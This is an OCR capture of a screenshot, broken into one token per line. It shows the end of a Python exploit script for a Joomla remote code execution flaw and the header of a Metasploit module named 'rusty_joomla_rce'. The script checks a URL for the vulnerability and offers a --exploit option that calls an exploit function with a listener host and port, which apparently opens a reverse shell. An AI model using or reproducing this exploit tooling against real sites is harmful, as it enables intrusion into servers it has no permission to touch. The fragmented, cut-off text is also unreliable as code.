
if
(
check
(
url
)
)
:
		print_ok
(
'Vulnerable'
)
if
 args
[
'exploit'
]
:
			exploit
(
url
,
 args
[
'lhost'
]
,
args
[
'lport'
]
)
else
:
			print_info
(
'Use --exploit 
to exploit it'
)
else
:
		print_error
(
'Seems NOT 
Vulnerable ;/'
)
metasploit_rusty_joomla_rce
.
rb

##
# This module requires Metasploit: 
https://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-